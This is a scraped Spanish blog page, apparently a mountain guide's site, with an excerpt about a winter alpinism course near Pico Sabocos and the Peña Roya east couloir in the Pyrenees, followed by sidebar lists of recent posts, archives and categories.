			<meta itemprop="description" content="Con las condiciones de nieve que tenemos en Pirineos,el fin de semana volvimos a subir otra vez la pista de Hoz de Jaca, no queda otra para un curso de este tipo.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pico SabocosEsta vez estuve acompañado de Iñigo de Lekunberri y Juan Pablo de Iruña.El Sabado tuvimos un dia bueno totalmente despejado pero frio.Menos mal que no hizo viento y se estaba bastante bien.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Autodetenciones con pioletSubieron un par de grupos con esquis hacia el Pico Sabocos.Las autodetenciones costo un poco hacerlas pues la nieve no deslizaba nada,pero nos dimos nuestros barrigazos, como no.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Montaje de anclajes de nieveHicimos diversas practicas de anclajes,progesion con piolet y crampones etc,hasta bien entrada la tarde.Pasamos la noche en el Refugio Casade&nbsp; Piedra del Balneario de Panticosa,donde nos trataron muy bien como siempre.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Que poca nieve hay en nuestro Piri,,,,El Domingo nos levantamos pronto&nbsp;y para las 8:30 am saliamos de donde dejamos el coche.Decidimos ir hacia el Pico Peña Roya (2578m), otra de las cumbres de esta alpina Sierra de Tendeñera.Juan Pablo montando una reunion en nieveEl dia no estaba tan limpio como el dia anterior (se fue cargando de nubes segun pasaba el dia) y la temperatura fue mas suave.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Parte central del corredorEl Corredor Este a esta cumbre se veia bien cubierto de nieve y la huella estaba sin abrir.Asi que bien aconsejados por Juan Pablo, alli que nos fuimos con ganas de utilizar todo el material que llevavamos.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; La nieve en este tramo estaba muy buena.Hicimos unos cuantos largos pudiendo utilzar para protegernos, la nieve y la roca hasta la parte final de corrredor. Aqui la pendiente se acentuaba y lidere yo la cordada.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Saliendo del canal.Escalamos&nbsp;en cuerda corta al principio y&nbsp;con un &nbsp;largo&nbsp;alcanzamos la arista que nos llevaria a la cumbre.Hubo algun tramo de nieve profunda pero progresamos sin">
		<div class="blog__item__content  padding-all"><p>Con las condiciones de nieve que tenemos en Pirineos,el fin de semana volvimos a subir otra vez la pista de Hoz de Jaca, no queda otra para un curso de este tipo. &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pico SabocosEsta vez estuve acompañado de Iñigo de Lekunberri y Juan Pablo de Iruña.El Sabado tuvimos un dia bueno totalmente despejado pero frio.Menos mal que no hizo viento y se estaba bastante bien. &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Autodetenciones con pioletSubieron un par de grupos con esquis hacia el Pico Sabocos.Las
<div class="padding-top text-center"><a href="https://martinelorza.com/es/curso-de-alpinismo-sierra-de-tendenerapena-roya-2578m/" class="atbtn atbtn--medium atbtn--rounded atbtn--transparent">Seguir leyendo<i class="atbtn__icon atbtn__icon--right fa fa-long-arrow-right"></i></a></div>
</div>
		<div class="share-buttons" data-urlshare="https://martinelorza.com/es/curso-de-alpinismo-sierra-de-tendenerapena-roya-2578m/">
	<div class="share-buttons__item share-buttons__item--googleplus" data-btntype="googlePlus"></div>
	<div class="share-buttons__item share-buttons__item--facebook" data-btntype="facebook"></div>
	<div class="share-buttons__item share-buttons__item--twitter" data-btntype="twitter"></div>
	<div class="share-buttons__item share-buttons__item--linkedin" data-btntype="linkedin"></div>
	<div class="share-buttons__item share-buttons__item--pinterest" data-btntype="pinterest"></div>
</div>
		</div>
	</article>
</main>
	<aside class="col-md-3 sidebar" role="complementary">
<div id="search-2" class="widget block-after-indent widget_search"><h3 class="widget__title">Buscar</h3><form role="search" method="get" class="search-form" action="https://martinelorza.com/es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<input type='hidden' name='lang' value='es' /></form></div>		<div id="recent-posts-2" class="widget block-after-indent widget_recent_entries">		<h3 class="widget__title">Posts recientes</h3>		<ul>
					<li>
				<a href="https://martinelorza.com/es/alta-ruta-de-otztal-tyrol-esqui-de-montana-en-los-alpes-austriacos/">Alta ruta de Otztal-Tyrol-esqui de montaña en los Alpes austriacos</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/curso-de-alpinismo-en-pirineos-valle-del-aragoncol-du-somport/">Curso de alpinismo en Pirineos: Valle del Aragon/Col du Somport</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/reciclaje-profesional-para-guias-en-esqui-seguridadconduccion-y-tecnica/">Reciclaje profesional para guias en esqui: seguridad,conduccion y tecnica</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/arette-la-pierre-saint-martin-esqui-de-montana-tour-del-soumcouy/">Arette La Pierre Saint Martin: Esqui de montaña-Tour del Soumcouy</a>
						</li>
					<li>
				<a href="https://martinelorza.com/es/escalada-en-hielo-en-el-pirineo-aragones-boca-n-del-tunel-de-bielsa/">Escalada en hielo en el Pirineo aragones: Boca N del tunel de Bielsa</a>
						</li>
				</ul>
		</div>		<div id="recent-comments-2" class="widget block-after-indent widget_recent_comments"><h3 class="widget__title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/02842595840767625772' rel='external nofollow' class='url'>Gabi</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-171">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/11033823646738760079' rel='external nofollow' class='url'>Martin Elorza Alday</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-172">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/11033823646738760079' rel='external nofollow' class='url'>Martin Elorza Alday</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-173">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/15188880257134555208' rel='external nofollow' class='url'>toto</a></span> en <a href="https://martinelorza.com/es/primera-esquiada-de-la-temporada/#comment-175">Primera esquiada de la temporada</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.blogger.com/profile/07275391408585217292' rel='external nofollow' class='url'>iK</a></span> en <a href="https://martinelorza.com/es/curso-de-escalada-clasica-aiztondo-uharte-arakil/#comment-181">Curso de escalada Clasica Aiztondo (Uharte-Arakil)</a></li></ul></div><div id="archives-2" class="widget block-after-indent widget_archive"><h3 class="widget__title">Archivos</h3>		<ul>
			<li><a href='https://martinelorza.com/es/2026/01/'>enero 2026</a></li>
	<li><a href='https://martinelorza.com/es/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/10/'>octubre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/06/'>junio 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/05/'>mayo 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/04/'>abril 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/03/'>marzo 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/02/'>febrero 2025</a></li>
	<li><a href='https://martinelorza.com/es/2025/01/'>enero 2025</a></li>
	<li><a href='https://martinelorza.com/es/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/10/'>octubre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/06/'>junio 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/05/'>mayo 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/04/'>abril 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/03/'>marzo 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/02/'>febrero 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/01/'>enero 2024</a></li>
	<li><a href='https://martinelorza.com/es/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/06/'>junio 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/05/'>mayo 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/02/'>febrero 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/01/'>enero 2023</a></li>
	<li><a href='https://martinelorza.com/es/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/10/'>octubre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/08/'>agosto 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/07/'>julio 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/06/'>junio 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/01/'>enero 2022</a></li>
	<li><a href='https://martinelorza.com/es/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/10/'>octubre 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/08/'>agosto 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/07/'>julio 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/06/'>junio 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/05/'>mayo 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/01/'>enero 2021</a></li>
	<li><a href='https://martinelorza.com/es/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/10/'>octubre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/08/'>agosto 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/07/'>julio 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/06/'>junio 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/05/'>mayo 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/04/'>abril 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/03/'>marzo 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/02/'>febrero 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/01/'>enero 2020</a></li>
	<li><a href='https://martinelorza.com/es/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/10/'>octubre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/08/'>agosto 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/07/'>julio 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/06/'>junio 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/05/'>mayo 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/04/'>abril 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/03/'>marzo 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/02/'>febrero 2019</a></li>
	<li><a href='https://martinelorza.com/es/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/10/'>octubre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/08/'>agosto 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/07/'>julio 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/06/'>junio 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/05/'>mayo 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/04/'>abril 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/03/'>marzo 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/02/'>febrero 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/01/'>enero 2018</a></li>
	<li><a href='https://martinelorza.com/es/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/08/'>agosto 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/07/'>julio 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/06/'>junio 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/04/'>abril 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/02/'>febrero 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/01/'>enero 2017</a></li>
	<li><a href='https://martinelorza.com/es/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/10/'>octubre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/08/'>agosto 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/07/'>julio 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/06/'>junio 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/05/'>mayo 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/04/'>abril 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/03/'>marzo 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/02/'>febrero 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/01/'>enero 2016</a></li>
	<li><a href='https://martinelorza.com/es/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/08/'>agosto 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/07/'>julio 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/06/'>junio 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/05/'>mayo 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/04/'>abril 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/03/'>marzo 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/02/'>febrero 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/01/'>enero 2015</a></li>
	<li><a href='https://martinelorza.com/es/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/10/'>octubre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/07/'>julio 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/06/'>junio 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/04/'>abril 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/01/'>enero 2014</a></li>
	<li><a href='https://martinelorza.com/es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/07/'>julio 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/06/'>junio 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/04/'>abril 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/02/'>febrero 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/01/'>enero 2013</a></li>
	<li><a href='https://martinelorza.com/es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/07/'>julio 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/06/'>junio 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/04/'>abril 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/01/'>enero 2012</a></li>
	<li><a href='https://martinelorza.com/es/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/10/'>octubre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/08/'>agosto 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/07/'>julio 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/06/'>junio 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/05/'>mayo 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/04/'>abril 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/03/'>marzo 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/02/'>febrero 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/01/'>enero 2011</a></li>
	<li><a href='https://martinelorza.com/es/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/11/'>noviembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/10/'>octubre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/09/'>septiembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/08/'>agosto 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/07/'>julio 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/06/'>junio 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/05/'>mayo 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/04/'>abril 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/03/'>marzo 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/02/'>febrero 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/01/'>enero 2010</a></li>
	<li><a href='https://martinelorza.com/es/2009/12/'>diciembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/11/'>noviembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/10/'>octubre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/09/'>septiembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/08/'>agosto 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/07/'>julio 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/06/'>junio 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/05/'>mayo 2009</a></li>
		</ul>
		</div><div id="categories-2" class="widget block-after-indent widget_categories"><h3 class="widget__title">Categorias</h3>		<ul>
	<li class="cat-item cat-item-778"><a href="https://martinelorza.com/es/category/accidente-pico-crabere/" >accidente Pico Crabere</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://martinelorza.com/es/category/accidente-por-avalancha/" >accidente por avalancha</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://martinelorza.com/es/category/adarra/" >Adarra</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://martinelorza.com/es/category/agulles-amitges/" >Agulles Amitges</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://martinelorza.com/es/category/aigualluts/" >Aigualluts</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://martinelorza.com/es/category/aigues-tortes/" >Aigues Tortes</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://martinelorza.com/es/category/aiguille-du-midi/" >Aiguille du Midi</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://martinelorza.com/es/category/ailefroide/" >Ailefroide</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://martinelorza.com/es/category/aisa/" >Aisa</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://martinelorza.com/es/category/aitzkorri/" >Aitzkorri</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://martinelorza.com/es/category/aiztondo/" >Aiztondo</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://martinelorza.com/es/category/alagna/" >Alagna</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://martinelorza.com/es/category/alalinhorn/" >Alalinhorn</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://martinelorza.com/es/category/alans/" >Alans</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://martinelorza.com/es/category/alavalanchas/" >alavalanchas</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://martinelorza.com/es/category/aldeanueva-de-cameros/" >Aldeanueva de Cameros</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://martinelorza.com/es/category/allalinhorn/" >Allalinhorn</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://martinelorza.com/es/category/alpamayo/" >Alpamayo</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://martinelorza.com/es/category/alpes/" >alpes</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://martinelorza.com/es/category/alpes-esqui/" >alpes esqui</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://martinelorza.com/es/category/alpes-suizos/" >Alpes suizos</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://martinelorza.com/es/category/alpes-sunnmore/" >Alpes Sunnmore</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://martinelorza.com/es/category/alpes-alpinismo/" >alpes.alpinismo</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://martinelorza.com/es/category/alphubel/" >Alphubel</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://martinelorza.com/es/category/alpinismo/" >alpinismo</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://martinelorza.com/es/category/alpinismo-pirineos/" >alpinismo pirineos</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://martinelorza.com/es/category/alquezar/" >Alquezar</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://martinelorza.com/es/category/alta-ruta-zermatt/" >alta ruta zermatt</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://martinelorza.com/es/category/aludes/" >aludes</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://martinelorza.com/es/category/ama-dablam/" >ama dablam</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://martinelorza.com/es/category/amezketa/" >Amezketa</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://martinelorza.com/es/category/anboto/" >Anboto</a>
</li>
